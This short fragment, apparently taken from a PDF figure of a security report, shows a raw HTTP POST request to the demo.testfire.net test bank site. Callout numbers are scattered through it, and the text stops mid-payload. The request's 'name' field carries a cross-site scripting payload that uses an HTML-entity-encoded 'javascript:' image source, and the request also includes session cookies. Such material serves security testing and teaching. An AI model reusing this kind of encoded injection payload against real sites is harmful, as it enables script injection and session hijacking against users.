 Request
4
POST /bank/account.aspx HTTP/1.0 1
Cookie: lang=english; UserInfo=UserId=100116014&UserName=jsmith&approved
CardType=Gold; Interest=7.9; Limit=10000;
ASP.NET_SessionId=esl4h555sokfw255hi2n0iia; UserId=100116014
Content-Length: 220
Accept: */*
2
Accept-Language en-us 6
User-Agent: Mozilla/4.0 (compatible; MSIE 5.5; Windows NT 5.0)
Host: demo.testfire.net
Content-Type: application/x-www-form-urlencoded
Referer: http://demo.testfire.net/bank/welcome.aspx
Connection: Close
5
cfile=comments.txt&name=>"'><img%20src%3D%26%23x6a;%26%23x61;%26%
3
23x73;%26%23x63;%26%23x72;%26%23x69;%26%23x70;%26%23x74;%26%23x3a;a